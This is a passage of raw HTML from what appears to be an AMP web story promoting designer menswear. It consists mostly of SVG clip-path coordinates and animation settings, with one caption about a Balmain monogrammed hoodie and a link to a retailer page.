0.903 0.106 0.903 0.107 0.902 0.108 C 0.902 0.109 0.902 0.110 0.904 0.110 C 0.905 0.111 0.906 0.110 0.907 0.106 C 0.908 0.101 0.910 0.098 0.910 0.101 C 0.910 0.101 0.910 0.103 0.911 0.103 C 0.911 0.104 0.912 0.105 0.912 0.107 C 0.912 0.108 0.912 0.110 0.913 0.111 C 0.913 0.111 0.914 0.113 0.914 0.114 C 0.913 0.116 0.917 0.119 0.918 0.118 C 0.918 0.117 0.919 0.118 0.919 0.120 C 0.920 0.122 0.920 0.122 0.921 0.122 C 0.922 0.121 0.923 0.121 0.923 0.122 C 0.923 0.124 0.925 0.123 0.928 0.121 C 0.930 0.120 0.931 0.120 0.931 0.120 C 0.932 0.121 0.934 0.123 0.936 0.124 C 0.938 0.125 0.940 0.127 0.941 0.129 C 0.942 0.131 0.943 0.131 0.944 0.131 C 0.945 0.130 0.945 0.130 0.945 0.131 C 0.945 0.132 0.945 0.133 0.945 0.133 C 0.946 0.133 0.945 0.134 0.945 0.135 C 0.944 0.136 0.944 0.136 0.946 0.137 C 0.947 0.137 0.948 0.138 0.949 0.139 C 0.950 0.141 0.950 0.139 0.949 0.136 C 0.948 0.133 0.948 0.133 0.949 0.133 C 0.952 0.132 0.953 0.133 0.954 0.136 C 0.955 0.138 0.956 0.138 0.957 0.138 C 0.958 0.137 0.958 0.137 0.957 0.139 C 0.956 0.140 0.956 0.141 0.957 0.142 C 0.957 0.143 0.957 0.143 0.956 0.143 C 0.955 0.143 0.955 0.142 0.955 0.142 C 0.955 0.140 0.954 0.140 0.952 0.143 C 0.951 0.145 0.949 0.146 0.949 0.146 C 0.948 0.146 0.948 0.147 0.948 0.148 C 0.948 0.149 0.947 0.149 0.947 0.148 C 0.946 0.145 0.946 0.145 0.946 0.148 C 0.946 0.150 0.946 0.151 0.945 0.152 C 0.945 0.152 0.945 0.154 0.945 0.155 C 0.945 0.160 0.942 0.164 0.939 0.163 C 0.938 0.163 0.937 0.163 0.938 0.163 C 0.938 0.164 0.938 0.165 0.938 0.166 C 0.938 0.167 0.938 0.167 0.938 0.167 C 0.938 0.166 0.939 0.167 0.940 0.169 C 0.941 0.171 0.943 0.173 0.946 0.174 C 0.952 0.177 0.956 0.182 0.954 0.184 C 0.953 0.185 0.953 0.184 0.953 0.183 C 0.953 0.182 0.953 0.182 0.953 0.183 C 0.952 0.185 0.951 0.186 0.947 0.186 C 0.944 0.186 0.943 0.187 0.943 0.188 C 0.944 0.189 0.945 0.191 0.946 0.191 C 0.947 0.192 0.948 0.193 0.949 0.193 C 0.950 0.194 0.951 0.195 0.951 0.196 C 0.951 0.197 0.951 0.198 0.951 0.199 C 0.952 0.199 0.953 0.201 0.953 0.201 C 0.954 0.202 0.955 0.203 0.956 0.204 C 0.958 0.204 0.959 0.205 0.959 0.206 C 0.959 0.209 0.961 0.207 0.961 0.205 C 0.961 0.203 0.961 0.203 0.961 0.205 C 0.962 0.207 0.967 0.207 0.967 0.205 C 0.968 0.204 0.968 0.204 0.968 0.206 C 0.968 0.208 0.968 0.209 0.967 0.210 C 0.966 0.210 0.965 0.211 0.964 0.211 C 0.963 0.212 0.963 0.212 0.964 0.210 C 0.964 0.208 0.960 0.210 0.957 0.212 C 0.957 0.213 0.956 0.214 0.955 0.213 C 0.955 0.213 0.954 0.213 0.954 0.215 C 0.954 0.217 0.953 0.218 0.952 0.218 C 0.950 0.218 0.950 0.218 0.950 0.222 C 0.950 0.225 0.950 0.227 0.949 0.228 C 0.949 0.230 0.949 0.234 0.950 0.234 C 0.951 0.234 0.951 0.234 0.950 0.236 C 0.949 0.237 0.949 0.237 0.950 0.237 C 0.952 0.238 0.952 0.238 0.951 0.239 C 0.950 0.240 0.950 0.241 0.952 0.243 C 0.953 0.246 0.953 0.246 0.952 0.246 C 0.952 0.246 0.951 0.248 0.951 0.249 C 0.951 0.251 0.951 0.252 0.950 0.252 C 0.949 0.252 0.949 0.253 0.950 0.257 C 0.950 0.259 0.952 0.261 0.954 0.262 C 0.958 0.263 0.959 0.265 0.958 0.268 C 0.958 0.270 0.960 0.273 0.962 0.274 C 0.964 0.274 0.964 0.274 0.962 0.275 L 0.960 0.276 L 0.962 0.277 C 0.963 0.277 0.964 0.276 0.965 0.275 C 0.966 0.275 0.968 0.275 0.971 0.276 C 0.973 0.277 0.974 0.278 0.974 0.279 C 0.973 0.279 0.973 0.280 0.973 0.282 C 0.974 0.284 0.975 0.284 0.975 0.281 C 0.975 0.280 0.975 0.279 0.976 0.279 C 0.978 0.279 0.978 0.279 0.977 0.281 C 0.977 0.282 0.977 0.282 0.979 0.281 C 0.980 0.281 0.981 0.281 0.982 0.283 C 0.982 0.284 0.982 0.284 0.981 0.283 C 0.980 0.282 0.979 0.285 0.980 0.288 C 0.981 0.289 0.981 0.290 0.980 0.289 C 0.979 0.289 0.975 0.290 0.971 0.291 C 0.966 0.291 0.963 0.291 0.964 0.290 C 0.964 0.289 0.963 0.289 0.962 0.289 C 0.961 0.290 0.957 0.290 0.955 0.290 C 0.947 0.291 0.948 0.291 0.948 0.294 C 0.948 0.296 0.949 0.297 0.949 0.297 C 0.950 0.297 0.951 0.297 0.951 0.298 C 0.951 0.299 0.953 0.301 0.954 0.303 C 0.956 0.305 0.957 0.307 0.958 0.308 C 0.958 0.309 0.965 0.313 0.968 0.313 C 0.969 0.313 0.969 0.314 0.968 0.315 C 0.967 0.317 0.967 0.317 0.966 0.315 C 0.966 0.311 0.965 0.313 0.965 0.317 C 0.965 0.322 0.967 0.324 0.971 0.324 C 0.973 0.324 0.974 0.325 0.974 0.326 C 0.974 0.327 0.974 0.327 0.974 0.327 C 0.973 0.327 0.973 0.328 0.973 0.329 C 0.973 0.331 0.976 0.333 0.976 0.330 C 0.977 0.329 0.977 0.329 0.977 0.330 C 0.977 0.331 0.978 0.333 0.980 0.334 L 0.982 0.336 L 0.980 0.336 C 0.978 0.336 0.977 0.337 0.977 0.338 C 0.977 0.340 0.977 0.340 0.977 0.338 C 0.976 0.337 0.976 0.337 0.976 0.338 C 0.975 0.339 0.975 0.340 0.975 0.339 C 0.975 0.338 0.975 0.339 0.974 0.340 C 0.974 0.341 0.973 0.342 0.973 0.341 C 0.972 0.340 0.972 0.341 0.972 0.342 C 0.972 0.344 0.972 0.344 0.971 0.342 C 0.971 0.341 0.971 0.340 0.970 0.342 C 0.969 0.343 0.968 0.343 0.968 0.342 C 0.968 0.342 0.968 0.343 0.967 0.344 C 0.966 0.346 0.963 0.344 0.964 0.342 C 0.965 0.340 0.963 0.341 0.961 0.344 C 0.960 0.345 0.958 0.345 0.955 0.345 C 0.953 0.345 0.951 0.346 0.951 0.347 C 0.952 0.348 0.951 0.349 0.951 0.349 C 0.950 0.349 0.950 0.350 0.950 0.352 C 0.949 0.353 0.949 0.354 0.947 0.354 C 0.946 0.355 0.946 0.355 0.947 0.356 C 0.947 0.358 0.954 0.360 0.957 0.360 C 0.957 0.360 0.958 0.362 0.958 0.363 C 0.958 0.366 0.959 0.367 0.960 0.366 L 0.961 0.365 L 0.960 0.367 C 0.958 0.369 0.958 0.372 0.959 0.370 C 0.960 0.370 0.961 0.370 0.961 0.371 C 0.961 0.372 0.961 0.372 0.960 0.372 C 0.959 0.372 0.958 0.374 0.958 0.376 C 0.957 0.378 0.956 0.380 0.954 0.381 C 0.950 0.382 0.950 0.382 0.951 0.384 C 0.952 0.386 0.952 0.387 0.951 0.387 C 0.950 0.387 0.953 0.390 0.956 0.392 C 0.958 0.393 0.960 0.396 0.961 0.398 L 0.963 0.403 L 0.961 0.403 C 0.957 0.403 0.956 0.407 0.960 0.409 C 0.964 0.411 0.964 0.415 0.961 0.416 C 0.959 0.417 0.958 0.418 0.958 0.420 C 0.957 0.422 0.956 0.423 0.953 0.424 C 0.949 0.426 0.948 0.427 0.948 0.432 C 0.948 0.433 0.950 0.435 0.953 0.439 C 0.954 0.439 0.956 0.440 0.957 0.440 C 0.961 0.439 0.971 0.442 0.972 0.445 C 0.974 0.447 0.974 0.449 0.973 0.450 C 0.973 0.451 0.973 0.451 0.974 0.451 C 0.975 0.450 0.976 0.451 0.977 0.451 C 0.977 0.453 0.977 0.453 0.976 0.453 C 0.976 0.453 0.975 0.454 0.976 0.455 C 0.976 0.457 0.974 0.458 0.973 0.457 C 0.972 0.457 0.972 0.458 0.971 0.459 C 0.971 0.460 0.970 0.460 0.970 0.460 C 0.969 0.457 0.966 0.457 0.966 0.459 C 0.966 0.460 0.965 0.460 0.964 0.460 C 0.963 0.460 0.963 0.460 0.963 0.459 C 0.964 0.457 0.964 0.457 0.963 0.458 C 0.959 0.460 0.958 0.460 0.958 0.458 C 0.958 0.457 0.958 0.457 0.958 0.457 C 0.955 0.460 0.955 0.461 0.955 0.459 C 0.956 0.458 0.955 0.457 0.954 0.458 C 0.953 0.458 0.952 0.459 0.952 0.459 C 0.952 0.459 0.952 0.460 0.953 0.461 C 0.954 0.464 0.954 0.464 0.953 0.464 C 0.951 0.463 0.951 0.464 0.951 0.466 C 0.951 0.469 0.948 0.473 0.947 0.472 C 0.946 0.472 0.945 0.472 0.945 0.473 C 0.946 0.474 0.944 0.475 0.942 0.475 C 0.938 0.476 0.937 0.477 0.937 0.479 C 0.936 0.482 0.935 0.482 0.931 0.482 C 0.929 0.482 0.927 0.483 0.928 0.484 C 0.928 0.485 0.929 0.486 0.930 0.486 C 0.931 0.486 0.932 0.486 0.932 0.487 C 0.932 0.490 0.934 0.490 0.935 0.487 C 0.935 0.485 0.935 0.485 0.935 0.487 C 0.935 0.490 0.935 0.490 0.937 0.486 C 0.938 0.485 0.938 0.485 0.938 0.486 C 0.938 0.487 0.939 0.488 0.940 0.488 C 0.942 0.488 0.942 0.488 0.941 0.489 C 0.940 0.491 0.940 0.491 0.941 0.491 C 0.942 0.491 0.942 0.492 0.942 0.494 C 0.942 0.497 0.942 0.498 0.942 0.499 C 0.943 0.500 0.943 0.501 0.943 0.502 C 0.943 0.503 0.943 0.503 0.944 0.502 C 0.945 0.502 0.946 0.502 0.946 0.504 C 0.946 0.506 0.945 0.507 0.944 0.508 L 0.942 0.508 L 0.944 0.508 C 0.946 0.510 0.947 0.511 0.946 0.513 C 0.945 0.514 0.945 0.514 0.946 0.514 C 0.947 0.514 0.948 0.513 0.948 0.511 C 0.948 0.510 0.948 0.509 0.949 0.510 C 0.949 0.510 0.949 0.510 0.950 0.509 C 0.950 0.507 0.950 0.507 0.949 0.508 C 0.949 0.509 0.949 0.509 0.949 0.508 C 0.949 0.507 0.951 0.505 0.953 0.504 C 0.957 0.501 0.958 0.501 0.957 0.504 C 0.956 0.505 0.956 0.506 0.956 0.507 C 0.956 0.508 0.957 0.508 0.957 0.506 C 0.958 0.503 0.959 0.503 0.959 0.506 C 0.958 0.509 0.960 0.510 0.971 0.512 C 0.978 0.513 0.987 0.519 0.987 0.522 C 0.987 0.524 0.992 0.526 0.995 0.525 C 0.996 0.524 0.998 0.525 0.998 0.527 C 0.997 0.528 0.998 0.529 0.998 0.529 C 0.998 0.529 0.998 0.529 0.998 0.531 C 0.997 0.531 0.997 0.532 0.997 0.531 C 0.997 0.531 0.996 0.531 0.996 0.532 C 0.996 0.533 0.994 0.534 0.993 0.534 C 0.991 0.534 0.989 0.535 0.989 0.536 C 0.989 0.537 0.988 0.538 0.987 0.537 C 0.986 0.536 0.983 0.539 0.983 0.541 C 0.983 0.542 0.982 0.542 0.982 0.542 C 0.981 0.541 0.980 0.542 0.981 0.543 C 0.981 0.545 0.980 0.545 0.962 0.545 C 0.948 0.546 0.944 0.547 0.949 0.549 C 0.950 0.550 0.952 0.551 0.954 0.552 C 0.955 0.553 0.956 0.554 0.957 0.554 C 0.958 0.554 0.959 0.555 0.959 0.556 C 0.959 0.557 0.959 0.557 0.960 0.557 C 0.961 0.557 0.962 0.558 0.963 0.559 C 0.964 0.560 0.967 0.561 0.969 0.562 C 0.974 0.563 0.981 0.566 0.982 0.569 C 0.982 0.570 0.982 0.571 0.981 0.574 C 0.981 0.576 0.980 0.577 0.980 0.577 C 0.980 0.577 0.980 0.579 0.980 0.580 C 0.981 0.582 0.982 0.583 0.983 0.583 C 0.984 0.583 0.984 0.584 0.984 0.585 C 0.984 0.587 0.983 0.587 0.981 0.587 C 0.978 0.586 0.969 0.592 0.968 0.595 C 0.967 0.595 0.964 0.596 0.961 0.596 C 0.958 0.596 0.955 0.596 0.955 0.597 C 0.955 0.598 0.957 0.598 0.959 0.599 C 0.963 0.599 0.965 0.600 0.971 0.602 C 0.972 0.602 0.974 0.603 0.975 0.604 C 0.976 0.606 0.976 0.606 0.972 0.609 C 0.971 0.610 0.971 0.610 0.972 0.612 C 0.972 0.613 0.972 0.613 0.972 0.613 C 0.971 0.613 0.971 0.614 0.972 0.615 C 0.972 0.617 0.972 0.617 0.972 0.617 C 0.971 0.617 0.972 0.618 0.973 0.619 L 0.974 0.622 L 0.973 0.623 C 0.972 0.624 0.971 0.624 0.970 0.623 L 0.969 0.622 L 0.970 0.626 C 0.971 0.630 0.971 0.631 0.969 0.627 C 0.968 0.624 0.968 0.624 0.966 0.627 C 0.965 0.631 0.965 0.631 0.965 0.632 C 0.966 0.632 0.967 0.633 0.967 0.634 C 0.968 0.635 0.968 0.635 0.967 0.632 C 0.967 0.629 0.967 0.629 0.968 0.630 C 0.968 0.631 0.969 0.632 0.969 0.633 C 0.969 0.634 0.970 0.635 0.971 0.635 C 0.971 0.635 0.971 0.635 0.970 0.637 L 0.969 0.638 L 0.970 0.638 C 0.971 0.639 0.971 0.639 0.970 0.642 C 0.969 0.643 0.969 0.646 0.969 0.647 C 0.969 0.648 0.968 0.649 0.965 0.649 C 0.962 0.649 0.960 0.652 0.961 0.656 C 0.961 0.656 0.961 0.656 0.960 0.655 C 0.959 0.653 0.959 0.653 0.958 0.655 C 0.958 0.657 0.956 0.659 0.955 0.659 C 0.951 0.661 0.950 0.662 0.950 0.664 C 0.950 0.665 0.951 0.666 0.953 0.666 C 0.956 0.666 0.958 0.668 0.958 0.671 C 0.958 0.672 0.958 0.673 0.957 0.674 C 0.957 0.674 0.956 0.676 0.956 0.676 C 0.957 0.677 0.955 0.678 0.954 0.679 C 0.952 0.680 0.950 0.682 0.950 0.684 L 0.948 0.687 L 0.950 0.688 C 0.950 0.689 0.952 0.690 0.952 0.691 C 0.953 0.692 0.954 0.692 0.955 0.692 C 0.956 0.692 0.956 0.693 0.956 0.694 C 0.956 0.696 0.955 0.697 0.952 0.699 C 0.951 0.699 0.949 0.701 0.949 0.702 C 0.949 0.703 0.949 0.706 0.948 0.708 C 0.947 0.714 0.947 0.715 0.949 0.720 C 0.949 0.721 0.950 0.725 0.951 0.728 C 0.951 0.732 0.951 0.733 0.950 0.736 C 0.950 0.738 0.949 0.739 0.949 0.738 C 0.949 0.738 0.949 0.738 0.949 0.739 C 0.948 0.740 0.948 0.742 0.948 0.743 C 0.948 0.744 0.948 0.745 0.948 0.745 C 0.947 0.745 0.947 0.746 0.947 0.747 C 0.946 0.748 0.945 0.750 0.945 0.751 C 0.944 0.752 0.943 0.753 0.944 0.753 C 0.945 0.754 0.945 0.761 0.944 0.760 C 0.942 0.760 0.940 0.761 0.941 0.762 C 0.941 0.763 0.941 0.764 0.941 0.764 C 0.941 0.765 0.942 0.767 0.942 0.769 C 0.943 0.771 0.944 0.773 0.944 0.774 C 0.944 0.774 0.944 0.775 0.945 0.777 C 0.946 0.779 0.946 0.786 0.945 0.788 C 0.943 0.791 0.944 0.793 0.947 0.793 C 0.951 0.793 0.952 0.795 0.953 0.800 C 0.954 0.806 0.954 0.812 0.952 0.817 C 0.951 0.819 0.950 0.822 0.950 0.822 C 0.950 0.823 0.954 0.827 0.956 0.828 C 0.958 0.829 0.958 0.831 0.957 0.832 C 0.956 0.833 0.956 0.834 0.955 0.836 C 0.955 0.837 0.954 0.838 0.953 0.839 C 0.953 0.840 0.949 0.842 0.946 0.843 C 0.939 0.848 0.938 0.853 0.944 0.855 C 0.947 0.857 0.952 0.861 0.950 0.861 C 0.950 0.861 0.950 0.862 0.950 0.863 C 0.950 0.864 0.950 0.865 0.949 0.865 C 0.949 0.865 0.947 0.866 0.947 0.867 C 0.946 0.869 0.946 0.869 0.946 0.870 C 0.947 0.872 0.943 0.875 0.938 0.877 C 0.936 0.878 0.934 0.879 0.934 0.879 C 0.933 0.879 0.931 0.880 0.930 0.880 C 0.928 0.881 0.926 0.884 0.925 0.886 C 0.923 0.889 0.922 0.891 0.921 0.892 C 0.920 0.892 0.919 0.893 0.919 0.894 C 0.919 0.895 0.918 0.896 0.918 0.898 C 0.917 0.899 0.916 0.901 0.916 0.902 C 0.916 0.903 0.915 0.904 0.913 0.904 C 0.912 0.905 0.910 0.905 0.910 0.906 C 0.910 0.907 0.907 0.908 0.904 0.907 C 0.898 0.907 0.897 0.908 0.897 0.910 C 0.896 0.912 0.895 0.913 0.895 0.912 C 0.895 0.912 0.894 0.912 0.894 0.914 C 0.894 0.915 0.894 0.916 0.893 0.916 C 0.892 0.916 0.892 0.916 0.892 0.917 C 0.892 0.920 0.889 0.921 0.888 0.918 C 0.888 0.916 0.887 0.915 0.886 0.916 C 0.884 0.916 0.884 0.916 0.884 0.916 C 0.884 0.913 0.881 0.912 0.880 0.913 C 0.879 0.914 0.878 0.915 0.878 0.917 C 0.878 0.918 0.878 0.919 0.878 0.918 C 0.877 0.917 0.877 0.918 0.877 0.920 C 0.877 0.923 0.876 0.925 0.875 0.924 C 0.875 0.923 0.874 0.923 0.874 0.924 C 0.873 0.927 0.862 0.927 0.861 0.925 C 0.860 0.923 0.857 0.922 0.857 0.924 C 0.857 0.928 0.856 0.927 0.855 0.923 C 0.854 0.919 0.853 0.919 0.853 0.923 C 0.853 0.927 0.851 0.933 0.850 0.932 C 0.850 0.932 0.849 0.932 0.849 0.933 C 0.849 0.936 0.847 0.936 0.846 0.934 C 0.846 0.933 0.846 0.932 0.845 0.932 C 0.845 0.932 0.844 0.931 0.844 0.930 C 0.844 0.927 0.840 0.926 0.839 0.928 C 0.838 0.929 0.838 0.929 0.837 0.928 C 0.837 0.926 0.837 0.927 0.836 0.930 C 0.835 0.936 0.833 0.942 0.832 0.942 C 0.832 0.942 0.831 0.940 0.829 0.938 C 0.828 0.935 0.827 0.934 0.826 0.934 C 0.826 0.935 0.825 0.934 0.825 0.933 C 0.824 0.931 0.823 0.932 0.821 0.936 C 0.819 0.941 0.818 0.941 0.817 0.936 C 0.816 0.933 0.816 0.933 0.816 0.935 C 0.815 0.936 0.815 0.937 0.814 0.937 C 0.813 0.937 0.812 0.938 0.812 0.940 C 0.812 0.942 0.812 0.942 0.811 0.942 C 0.808 0.939 0.808 0.939 0.808 0.941 C 0.808 0.942 0.806 0.942 0.805 0.942 C 0.803 0.942 0.802 0.943 0.802 0.944 C 0.802 0.945 0.802 0.946 0.801 0.946 C 0.800 0.946 0.800 0.947 0.800 0.948 C 0.800 0.949 0.800 0.950 0.800 0.950 C 0.800 0.950 0.799 0.949 0.799 0.947 C 0.799 0.946 0.799 0.944 0.798 0.943 C 0.797 0.942 0.797 0.941 0.797 0.941 C 0.798 0.941 0.798 0.937 0.797 0.937 C 0.797 0.937 0.797 0.938 0.796 0.940 C 0.796 0.942 0.794 0.944 0.791 0.945 C 0.790 0.945 0.789 0.946 0.789 0.946 C 0.789 0.951 0.784 0.951 0.782 0.947 C 0.782 0.944 0.779 0.943 0.778 0.946 C 0.778 0.946 0.777 0.947 0.777 0.947 C 0.776 0.948 0.775 0.951 0.774 0.955 L 0.773 0.963 L 0.770 0.960 C 0.769 0.958 0.767 0.957 0.767 0.957 C 0.766 0.957 0.765 0.956 0.765 0.954 C 0.765 0.950 0.764 0.951 0.764 0.955 C 0.763 0.958 0.761 0.958 0.761 0.955 C 0.761 0.952 0.759 0.961 0.758 0.965 C 0.758 0.968 0.757 0.969 0.757 0.969 C 0.757 0.969 0.756 0.970 0.757 0.971 C 0.757 0.975 0.755 0.971 0.754 0.967 C 0.753 0.964 0.752 0.963 0.751 0.964 C 0.751 0.964 0.750 0.965 0.750 0.966 C 0.750 0.969 0.747 0.976 0.745 0.976 C 0.743 0.976 0.742 0.978 0.739 0.983 C 0.737 0.987 0.736 0.987 0.736 0.983 C 0.736 0.980 0.734 0.977 0.732 0.979 C 0.732 0.980 0.731 0.980 0.730 0.978 C 0.729 0.975 0.729 0.976 0.726 0.981 C 0.725 0.982 0.725 0.982 0.724 0.979 C 0.723 0.978 0.722 0.977 0.722 0.977 C 0.721 0.978 0.720 0.977 0.720 0.976 C 0.719 0.972 0.718 0.972 0.716 0.977 C 0.714 0.981 0.714 0.981 0.712 0.978 C 0.710 0.975 0.708 0.975 0.709 0.978 C 0.709 0.979 0.708 0.980 0.708 0.980 C 0.704 0.981 0.701 0.982 0.701 0.983 C 0.701 0.983 0.700 0.983 0.699 0.982 C 0.698 0.981 0.698 0.981 0.697 0.982 C 0.697 0.984 0.697 0.984 0.695 0.982 C 0.694 0.981 0.694 0.981 0.693 0.982 C 0.693 0.983 0.693 0.983 0.693 0.982 C 0.692 0.979 0.688 0.978 0.687 0.981 C 0.686 0.987 0.682 0.990 0.679 0.986 C 0.677 0.983 0.676 0.983 0.677 0.986 C 0.677 0.987 0.677 0.988 0.676 0.987 C 0.675 0.986 0.675 0.987 0.674 0.989 C 0.674 0.990 0.674 0.991 0.673 0.990 C 0.673 0.990 0.673 0.990 0.672 0.991 C 0.672 0.992 0.672 0.993 0.671 0.993 C 0.670 0.993 0.669 0.994 0.669 0.995 C 0.668 0.996 0.668 0.996 0.667 0.994 C 0.667 0.992 0.666 0.991 0.665 0.991 C 0.664 0.991 0.662 0.990 0.661 0.989 C 0.659 0.986 0.659 0.986 0.659 0.989 C 0.659 0.991 0.658 0.991 0.656 0.990 C 0.654 0.989 0.653 0.990 0.653 0.991 C 0.653 0.992 0.652 0.992 0.649 0.992 C 0.647 0.991 0.646 0.991 0.646 0.992 C 0.646 0.996 0.643 0.997 0.641 0.995 C 0.640 0.993 0.639 0.993 0.638 0.994 C 0.637 0.997 0.635 0.997 0.636 0.995 L 0.636 0.995 Z" /></clippath></defs></svg><div class="_3d428b7 fill"></div></div></div><div class="_7b45397"><div id="el-97d9ebd3-7ec9-4400-ae82-d5890e7dfd8c" class="_64978c0"><p class="_8f1291c fill text-wrapper"><span>This velvety wool-blend hoodie from Balmain features the brand’s signature PB monogram throughout its fabrication.</span></p></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://hermagic.com/wp-content/uploads/2022/10/Untitled-design-3.webp" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://hermagic.com/designer-clothing-for-men/" rel="noreferrer" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page><amp-story-page id="4a70ff2b-455d-4564-bb73-f62a9c61a423" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-058cc1a9-8f57-4848-894a-b07851034e62","keyframes":{"opacity":[0,1]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-cd43fdfc-2409-4526-9ec4-c85820f34ea6","keyframes":{"transform":["translate3d(107.16724%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-fae02c85-52a5-454f-a522-f4269cfa92a1","keyframes":{"transform":["translate3d(-121.28378%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1e919daa-2ce4-42d5-84e3-db8878b13842","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9023be4c-88a1-4f6f-84dd-afa5202c47df","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_c84718f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-56f5c890-7703-41d8-8c85-0f895cd96f17"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_c67e635"><div class="_e4634ae mask"><svg width="0" height="0"><defs><clippath id="el-58706c73-ee69-4dea-8bf9-ba9f2f07d285" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0.463 0.010 C 0.464 0.007 0.464 0.007 0.464 0.010 C 0.464 0.011 0.464 0.013 0.464 0.013 C 0.463 0.013 0.463 0.012 0.463 0.010 Z  M 0.385 0.011 C 0.385 0.010 0.386 0.009 0.386 0.009 C 0.386 0.009 0.386 0.009 0.386 0.010 C 0.386 0.010 0.386 0.011 0.386 0.012 C 0.386 0.012 0.385 0.012 0.385 0.011 Z  M 0.550 0.073 C 0.550 0.072 0.551 0.072 0.551 0.073 C 0.551 0.073 0.551 0.074 0.551 0.074 C 0.550 0.074 0.550 0.073 0.550 0.073 Z  M 0.606 0.083 C 0.606 0.083 0.607 0.083 0.607 0.083 C 0.607 0.084 0.607 0.084 0.607 0.084 C 0.606 0.084 0.606 0.084 0.606 0.083 Z  M 0.604 0.085 C 0.604 0.084 0.604 0.083 0.604 0.083 C 0.605 0.083 0.605 0.083 0.605 0.084 C 0.605 0.084 0.605 0.085 0.604 0.085 C 0.604 0.086 0.604 0.086 0.604 0.085 Z  M 0.753 0.087 C 0.753 0.086 0.754 0.086 0.754 0.087 C 0.754 0.087 0.754 0.088 0.754 0.088 C 0.753 0.088 0.753 0.088 0.753 0.087 Z  M 0.738 0.086 C 0.738 0.085 0.738 0.085 0.738 0.085 C 0.739 0.085 0.739 0.085 0.739 0.085 C 0.739 0.086 0.739 0.087 0.738 0.087 C 0.738 0.088 0.738 0.087 0.738 0.086 Z  M 0.742 0.089 C 0.742 0.088 0.742 0.088 0.743 0.089 C 0.743 0.089 0.743 0.090 0.742 0.090 C 0.742 0.090 0.742 0.089 0.742 0.089 Z  M 0.870 0.090 C 0.870 0.085 0.871 0.083 0.872 0.086 C 0.873 0.089 0.873 0.089 0.872 0.091 C 0.871 0.095 0.870 0.094 0.870 0.090 Z  M 0.780 0.093 C 0.780 0.092 0.780 0.092 0.781 0.091 C 0.781 0.090 0.781 0.091 0.781 0.092 C 0.781 0.093 0.780 0.094 0.780 0.093 Z  M 0.759 0.092 C 0.759 0.091 0.759 0.091 0.760 0.091 C 0.760 0.092 0.761 0.092 0.761 0.093 C 0.761 0.093 0.760 0.094 0.760 0.094 C 0.759 0.094 0.759 0.093 0.759 0.092 Z  M 0.770 0.094 C 0.771 0.091 0.772 0.091 0.772 0.094 C 0.772 0.095 0.771 0.095 0.770 0.095 C 0.769 0.095 0.769 0.095 0.770 0.094 Z  M 0.886 0.095 C 0.885 0.093 0.886 0.091 0.886 0.092 C 0.887 0.093 0.887 0.093 0.887 0.095 C 0.886 0.097 0.886 0.097 0.886 0.095 Z  M 0.854 0.095 C 0.854 0.094 0.854 0.094 0.854 0.094 C 0.855 0.094 0.855 0.095 0.855 0.096 C 0.854 0.097 0.854 0.096 0.854 0.095 Z  M 0.870 0.101 C 0.870 0.101 0.870 0.101 0.871 0.101 C 0.871 0.102 0.871 0.102 0.870 0.102 C 0.870 0.102 0.870 0.102 0.870 0.101 Z  M 0.946 0.134 C 0.946 0.133 0.947 0.133 0.947 0.134 C 0.948 0.134 0.947 0.135 0.947 0.135 C 0.946 0.135 0.946 0.134 0.946 0.134 Z  M 0.051 0.173 C 0.051 0.173 0.051 0.173 0.052 0.173 C 0.052 0.174 0.052 0.174 0.051 0.174 C 0.051 0.174 0.051 0.174 0.051 0.173 Z  M 0.046 0.201 C 0.046 0.200 0.046 0.200 0.046 0.200 C 0.046 0.200 0.047 0.200 0.047 0.201 C 0.048 0.204 0.048 0.204 0.046 0.201 Z  M 0.056 0.234 C 0.056 0.233 0.056 0.232 0.057 0.232 C 0.057 0.232 0.057 0.233 0.057 0.234 C 0.057 0.235 0.056 0.236 0.056 0.236 C 0.056 0.236 0.056 0.235 0.056 0.234 Z  M 0.045 0.256 C 0.045 0.256 0.046 0.255 0.046 0.256 C 0.047 0.257 0.046 0.257 0.046 0.257 C 0.045 0.257 0.045 0.257 0.045 0.256 Z  M 0.049 0.257 C 0.049 0.256 0.049 0.255 0.050 0.255 C 0.050 0.255 0.050 0.256 0.050 